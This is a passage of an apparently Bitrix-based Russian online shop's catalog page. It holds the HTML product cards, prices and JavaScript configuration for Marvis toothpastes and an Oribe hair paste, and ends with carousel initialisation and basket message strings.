	        var obbx_3966226736_706 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'706','NAME':'Marvis Whitening Mint 25ml','PICT':{'ID':'30100','SRC':'/upload/iblock/cf0/66f1884cb22e6d17a83df5e23cae73e2.jpg','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'7','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=706','BASIS_PRICE':{'PRICE_ID':'1','ID':'702','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'550','VALUE_NOVAT':'550','DISCOUNT_VALUE_VAT':'467.5','DISCOUNT_VALUE_NOVAT':'467.5','ROUND_VALUE_VAT':'468','ROUND_VALUE_NOVAT':'468','VALUE':'550','UNROUND_DISCOUNT_VALUE':'467.5','DISCOUNT_VALUE':'468','DISCOUNT_DIFF':'82','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'550 ','PRINT_VALUE_VAT':'550 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'468 ','PRINT_DISCOUNT_VALUE_VAT':'468 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'550 ','PRINT_DISCOUNT_VALUE':'468 ','PRINT_DISCOUNT_DIFF':'82 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_706','PICT_ID':'bx_3966226736_706_secondpict','QUANTITY_ID':'bx_3966226736_706_quantity','QUANTITY_UP_ID':'bx_3966226736_706_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_706_quant_down','PRICE_ID':'bx_3966226736_706_price','BUY_ID':'bx_3966226736_706_buy_link','BASKET_PROP_DIV':'bx_3966226736_706_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_706_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_706_not_avail','COMPARE_LINK_ID':'bx_3966226736_706_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
								<div class="product-card__label-wrapper">
		<div class="product-card__label">Хит</div>		</div>
				<a href="/collection/brendy/marvis-classic-strong-mint-85ml/" class="product-card__link gmt-product-click" data-product-id="704"></a>
		        <a href="/collection/brendy/marvis-classic-strong-mint-85ml/" title="Marvis Classic Strong Mint 85ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Marvis Classic Strong Mint 85ml" itemprop="image" src="/upload/iblock/f1e/fa7209fde88fed7c842e9d201146385e.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Marvis</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/marvis-classic-strong-mint-85ml/" class="product-card__name" title="Marvis Classic Strong Mint 85ml" itemprop="url">
				<span itemprop="name">Marvis Classic Strong Mint 85ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Зубная паста Классическая Насыщенная Мята</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_704_price" itemprop="price">
									890							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_704_buy_link" href="javascript:void(0)" data-id="704" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_704" style="display:none">
		<div id="bx_3966226736_704_basket_actions"></div>
	<a id="bx_3966226736_704_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/f1e/fa7209fde88fed7c842e9d201146385e.jpg');" title="Marvis Classic Strong Mint 85ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_704 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'704','NAME':'Marvis Classic Strong Mint 85ml','PICT':{'ID':'30099','SRC':'/upload/iblock/f1e/fa7209fde88fed7c842e9d201146385e.jpg','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'6','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=704','BASIS_PRICE':{'PRICE_ID':'1','ID':'700','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'890','VALUE_NOVAT':'890','DISCOUNT_VALUE_VAT':'756.5','DISCOUNT_VALUE_NOVAT':'756.5','ROUND_VALUE_VAT':'757','ROUND_VALUE_NOVAT':'757','VALUE':'890','UNROUND_DISCOUNT_VALUE':'756.5','DISCOUNT_VALUE':'757','DISCOUNT_DIFF':'133','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'890 ','PRINT_VALUE_VAT':'890 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'757 ','PRINT_DISCOUNT_VALUE_VAT':'757 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'890 ','PRINT_DISCOUNT_VALUE':'757 ','PRINT_DISCOUNT_DIFF':'133 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_704','PICT_ID':'bx_3966226736_704_secondpict','QUANTITY_ID':'bx_3966226736_704_quantity','QUANTITY_UP_ID':'bx_3966226736_704_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_704_quant_down','PRICE_ID':'bx_3966226736_704_price','BUY_ID':'bx_3966226736_704_buy_link','BASKET_PROP_DIV':'bx_3966226736_704_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_704_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_704_not_avail','COMPARE_LINK_ID':'bx_3966226736_704_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/marvis-jasmine-mint-85ml/" class="product-card__link gmt-product-click" data-product-id="703"></a>
		        <a href="/collection/brendy/marvis-jasmine-mint-85ml/" title="Marvis Jasmine Mint 85ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Marvis Jasmine Mint 85ml" itemprop="image" src="/upload/iblock/d41/e990265223c75f55e45d96ce646af8c9.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Marvis</span></div>		    <div class="raiting raiting--5"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/marvis-jasmine-mint-85ml/" class="product-card__name" title="Marvis Jasmine Mint 85ml" itemprop="url">
				<span itemprop="name">Marvis Jasmine Mint 85ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Зубная паста Жасмин и Мята</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_703_price" itemprop="price">
									890							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_703_buy_link" href="javascript:void(0)" data-id="703" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_703" style="display:none">
		<div id="bx_3966226736_703_basket_actions"></div>
	<a id="bx_3966226736_703_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/d41/e990265223c75f55e45d96ce646af8c9.jpg');" title="Marvis Jasmine Mint 85ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_703 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'703','NAME':'Marvis Jasmine Mint 85ml','PICT':{'ID':'30087','SRC':'/upload/iblock/d41/e990265223c75f55e45d96ce646af8c9.jpg','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=703','BASIS_PRICE':{'PRICE_ID':'1','ID':'699','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'890','VALUE_NOVAT':'890','DISCOUNT_VALUE_VAT':'756.5','DISCOUNT_VALUE_NOVAT':'756.5','ROUND_VALUE_VAT':'757','ROUND_VALUE_NOVAT':'757','VALUE':'890','UNROUND_DISCOUNT_VALUE':'756.5','DISCOUNT_VALUE':'757','DISCOUNT_DIFF':'133','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'890 ','PRINT_VALUE_VAT':'890 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'757 ','PRINT_DISCOUNT_VALUE_VAT':'757 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'890 ','PRINT_DISCOUNT_VALUE':'757 ','PRINT_DISCOUNT_DIFF':'133 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_703','PICT_ID':'bx_3966226736_703_secondpict','QUANTITY_ID':'bx_3966226736_703_quantity','QUANTITY_UP_ID':'bx_3966226736_703_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_703_quant_down','PRICE_ID':'bx_3966226736_703_price','BUY_ID':'bx_3966226736_703_buy_link','BASKET_PROP_DIV':'bx_3966226736_703_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_703_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_703_not_avail','COMPARE_LINK_ID':'bx_3966226736_703_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/marvis-ginger-mint-85ml/" class="product-card__link gmt-product-click" data-product-id="702"></a>
		        <a href="/collection/brendy/marvis-ginger-mint-85ml/" title="Marvis Ginger Mint 85ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Marvis Ginger Mint 85ml" itemprop="image" src="/upload/iblock/e0e/621375e160442eb94596c81fea2f409c.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Marvis</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/marvis-ginger-mint-85ml/" class="product-card__name" title="Marvis Ginger Mint 85ml" itemprop="url">
				<span itemprop="name">Marvis Ginger Mint 85ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Зубная паста Имбирь и Мята</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_702_price" itemprop="price">
									890							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_702_buy_link" href="javascript:void(0)" data-id="702" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_702" style="display:none">
		<div id="bx_3966226736_702_basket_actions"></div>
	<a id="bx_3966226736_702_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/e0e/621375e160442eb94596c81fea2f409c.jpg');" title="Marvis Ginger Mint 85ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_702 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'702','NAME':'Marvis Ginger Mint 85ml','PICT':{'ID':'30086','SRC':'/upload/iblock/e0e/621375e160442eb94596c81fea2f409c.jpg','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'9','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=702','BASIS_PRICE':{'PRICE_ID':'1','ID':'698','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'890','VALUE_NOVAT':'890','DISCOUNT_VALUE_VAT':'756.5','DISCOUNT_VALUE_NOVAT':'756.5','ROUND_VALUE_VAT':'757','ROUND_VALUE_NOVAT':'757','VALUE':'890','UNROUND_DISCOUNT_VALUE':'756.5','DISCOUNT_VALUE':'757','DISCOUNT_DIFF':'133','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'890 ','PRINT_VALUE_VAT':'890 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'757 ','PRINT_DISCOUNT_VALUE_VAT':'757 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'890 ','PRINT_DISCOUNT_VALUE':'757 ','PRINT_DISCOUNT_DIFF':'133 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_702','PICT_ID':'bx_3966226736_702_secondpict','QUANTITY_ID':'bx_3966226736_702_quantity','QUANTITY_UP_ID':'bx_3966226736_702_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_702_quant_down','PRICE_ID':'bx_3966226736_702_price','BUY_ID':'bx_3966226736_702_buy_link','BASKET_PROP_DIV':'bx_3966226736_702_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_702_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_702_not_avail','COMPARE_LINK_ID':'bx_3966226736_702_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
								<div class="product-card__label-wrapper">
		<div class="product-card__label">Хит</div>		</div>
				<a href="/collection/brendy/marvis-whitening-mint-85ml/" class="product-card__link gmt-product-click" data-product-id="700"></a>
		        <a href="/collection/brendy/marvis-whitening-mint-85ml/" title="Marvis Whitening Mint 85ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Marvis Whitening Mint 85ml" itemprop="image" src="/upload/iblock/74b/671bee8da3665c4e9e22c33aa0b4a8a7.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Marvis</span></div>		    <div class="raiting raiting--5"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/marvis-whitening-mint-85ml/" class="product-card__name" title="Marvis Whitening Mint 85ml" itemprop="url">
				<span itemprop="name">Marvis Whitening Mint 85ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Зубная паста Отбеливающая с Мятой</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_700_price" itemprop="price">
									1090							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_700_buy_link" href="javascript:void(0)" data-id="700" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_700" style="display:none">
		<div id="bx_3966226736_700_basket_actions"></div>
	<a id="bx_3966226736_700_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/74b/671bee8da3665c4e9e22c33aa0b4a8a7.jpg');" title="Marvis Whitening Mint 85ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_700 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'700','NAME':'Marvis Whitening Mint 85ml','PICT':{'ID':'30097','SRC':'/upload/iblock/74b/671bee8da3665c4e9e22c33aa0b4a8a7.jpg','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'11','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=700','BASIS_PRICE':{'PRICE_ID':'1','ID':'696','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1090','VALUE_NOVAT':'1090','DISCOUNT_VALUE_VAT':'926.5','DISCOUNT_VALUE_NOVAT':'926.5','ROUND_VALUE_VAT':'927','ROUND_VALUE_NOVAT':'927','VALUE':'1090','UNROUND_DISCOUNT_VALUE':'926.5','DISCOUNT_VALUE':'927','DISCOUNT_DIFF':'163','DISCOUNT_DIFF_PERCENT':'15','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 090 ','PRINT_VALUE_VAT':'1 090 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'927 ','PRINT_DISCOUNT_VALUE_VAT':'927 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'1 090 ','PRINT_DISCOUNT_VALUE':'927 ','PRINT_DISCOUNT_DIFF':'163 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_700','PICT_ID':'bx_3966226736_700_secondpict','QUANTITY_ID':'bx_3966226736_700_quantity','QUANTITY_UP_ID':'bx_3966226736_700_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_700_quant_down','PRICE_ID':'bx_3966226736_700_price','BUY_ID':'bx_3966226736_700_buy_link','BASKET_PROP_DIV':'bx_3966226736_700_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_700_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_700_not_avail','COMPARE_LINK_ID':'bx_3966226736_700_compare_link'},'LAST_ELEMENT':'N'});
	    });
	</script></div>
</div>

<div itemscope itemtype="http://schema.org/Product" class="product-card col-xs-12">
	<div class="product-card__card">
						<a href="/collection/brendy/oribe-fiber-groom-elastic-texture-paste-50ml/" class="product-card__link gmt-product-click" data-product-id="337"></a>
		        <a href="/collection/brendy/oribe-fiber-groom-elastic-texture-paste-50ml/" title="Oribe Fiber Groom Elastic Texture Paste 50ml" itemprop="url">
            <div class="product-card__img">
                                    <img alt="Oribe Fiber Groom Elastic Texture Paste 50ml" itemprop="image" src="/upload/iblock/9bf/87354.jpg">
                            </div>
            <div class="h2 product-card__title" itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Oribe</span></div>		    <div class="raiting raiting--0"> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> <svg class="svg-star"><use xlink:href="#star"></use></svg> </div>
        </a>
        <div class="product-card__join">
			<a href="/collection/brendy/oribe-fiber-groom-elastic-texture-paste-50ml/" class="product-card__name" title="Oribe Fiber Groom Elastic Texture Paste 50ml" itemprop="url">
				<span itemprop="name">Oribe Fiber Groom Elastic Texture Paste 50ml</span>
			</a>
			<div itemprop="description" class="product-card__description">Паста для волос «Эластичная текстура»</div>
		</div>
		<div class="product-card__price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<span id="bx_3966226736_337_price" itemprop="price">
									4970							</span><sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
                    </div>
				<a id="bx_3966226736_337_buy_link" href="javascript:void(0)" data-id="337" rel="nofollow" class="btn btn--gray js-rr-addtocart">Купить</a>
			</div>
	<div class="bx_catalog_item_container" id="bx_3966226736_337" style="display:none">
		<div id="bx_3966226736_337_basket_actions"></div>
	<a id="bx_3966226736_337_secondpict" class="bx_catalog_item_images_double" style="background-image: url('/upload/iblock/9bf/87354.jpg');" title="Oribe Fiber Groom Elastic Texture Paste 50ml"></a><script type="text/javascript">
	    $(function() {
	        var obbx_3966226736_337 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'337','NAME':'Oribe Fiber Groom Elastic Texture Paste 50ml','PICT':{'ID':'15560','SRC':'/upload/iblock/9bf/87354.jpg','WIDTH':'426','HEIGHT':'640'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'2','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/blanx-black-volcano-75ml/?action=SUBSCRIBE_PRODUCT&id=337','BASIS_PRICE':{'PRICE_ID':'1','ID':'333','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'4970','VALUE_NOVAT':'4970','DISCOUNT_VALUE_VAT':'4969.9','DISCOUNT_VALUE_NOVAT':'4969.9','ROUND_VALUE_VAT':'4970','ROUND_VALUE_NOVAT':'4970','VALUE':'4970','UNROUND_DISCOUNT_VALUE':'4969.9','DISCOUNT_VALUE':'4970','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'4 970 ','PRINT_VALUE_VAT':'4 970 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 970 ','PRINT_DISCOUNT_VALUE_VAT':'4 970 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'4 970 ','PRINT_DISCOUNT_VALUE':'4 970 ','PRINT_DISCOUNT_DIFF':'0 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/blanx-black-volcano-75ml/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_337','PICT_ID':'bx_3966226736_337_secondpict','QUANTITY_ID':'bx_3966226736_337_quantity','QUANTITY_UP_ID':'bx_3966226736_337_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_337_quant_down','PRICE_ID':'bx_3966226736_337_price','BUY_ID':'bx_3966226736_337_buy_link','BASKET_PROP_DIV':'bx_3966226736_337_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_337_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_337_not_avail','COMPARE_LINK_ID':'bx_3966226736_337_compare_link'},'LAST_ELEMENT':'Y'});
	    });
	</script></div>
</div>

											</div>
											<div class="clearfix"></div>
										</div>
									</div>
								</div>
							</section>
						 </div>
					</div>
				</div>

    <style>
        /* Удаляем существующий медиа-запрос, который мешает отображению */
        @media (min-width: 370px) and (max-width: 1199px) {
            .product-card {
                width: auto !important;
            }
        }
    </style>

    <script type="text/javascript">
        // Инициализация карусели товаров с разным количеством элементов для разных устройств
        $(document).ready(function(){
            var productCarousel = $('#product-carousel');

            // Если карусель уже инициализирована, уничтожаем её и создаем заново с новыми настройками
            if (productCarousel.length) {
                // Уничтожаем карусель, если она уже существует
                if (productCarousel.hasClass('owl-loaded')) {
                    productCarousel.trigger('destroy.owl.carousel');
                }

                // Создаем карусель с нужными настройками
                productCarousel.owlCarousel({
                    items: 4,
                    dots: false,
                    margin: 20,
                    nav: true,
                    navText: [
                        '<svg class="svg-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use></svg>',
                        '<svg class="svg-arrow"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use></svg>'
                    ],
                    responsive: {
                        0: {
                            items: 2
                        },
                        768: {
                            items: 2
                        },
                        1200: {
                            items: 4
                        }
                    }
                });
            }
        });

        BX.message({
            BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
            BASKET_URL: '/personal/cart/',
            ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
            TITLE_ERROR: 'Ошибка',
            TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
            TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
            BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
            BTN_MESSAGE_SEND_PROPS: 'Выбрать',
            BTN_MESSAGE_CLOSE: 'Закрыть',
            BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
